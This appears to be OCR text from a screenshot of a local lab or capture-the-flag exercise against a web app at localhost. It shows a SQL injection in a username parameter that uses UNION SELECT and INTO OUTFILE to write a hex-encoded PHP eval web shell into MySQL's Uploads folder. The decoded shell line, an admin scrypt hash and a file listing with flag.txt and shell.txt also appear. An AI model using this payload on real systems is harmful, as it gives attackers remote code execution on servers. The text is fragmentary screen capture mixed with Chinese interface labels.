 localhost:2000/userinfo?username=admin%27union%20select%201,2,0x3c3f706870206576616c28245f504f53545b2774657374275d293f3e%20INTO%20OUTF...
Welcome, admin'union select 1,2,0x3c3f706870206576616c28245f504f53545b2774657374275d293f3e INTO OUTFILE
"C:\\ProgramData\\MySQL\\MySQL Server 8.0\\Uploads\\hello.txt"-- !
2.txt 3.txt 1.txt 2.txt 2.txt 虚拟机 flag.txt shell.txt he
文件 编辑 查看
21 admin scrypt:32768:8:1$kTHp7Ho1QFlG57rL
$e8a5db43a26f64b1b2dce39abdcddf3224a6b5342520bcaccdd72
36a0587fba63d7f7ad74e2aa8965d17b30ae6238b53feff365f7
2 <?php eval($_POST['test'])?>
Uploads
... MySQL > MySQL Server 8.0 > Uploads
新建 排序 查看 ...
图库
OneDrive - Pers
名称 修改日期
flag.txt 2024/7/24 15:10
hello.txt 2024/7/24 15:37